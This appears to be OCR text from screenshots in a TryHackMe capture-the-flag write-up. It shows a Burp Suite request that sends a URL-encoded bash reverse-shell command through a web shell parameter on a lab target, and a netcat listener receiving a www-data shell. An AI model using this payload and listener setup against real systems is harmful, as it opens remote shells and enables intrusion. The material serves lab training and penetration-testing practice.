 Send Cancel < >
Inspecto
Request
Pretty Raw Hex \n
1 GET /shell2.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.13.65.100/1111+0>%261'+%26 HTTP/1.1
2 Host: 10.10.22.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.22.130/index.php
9 Upgrade-Insecure-Requests: 1
0 Sec-GPC: 1
1
2
exploit RCE
File Actions Edit View Help
exploit RCE × exploit enum × fullshell ×
┌──(sh3llr1ck0㉿H4ck)-[~/…/THM/debug/enumeration/busters]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.13.65.100] from (UNKNOWN) [10.10.22.130] 50792
bash: cannot set terminal process group (985): Inappropriate ioctl for device
bash: no job control in this shell
www-data@osboxes:/var/www/html$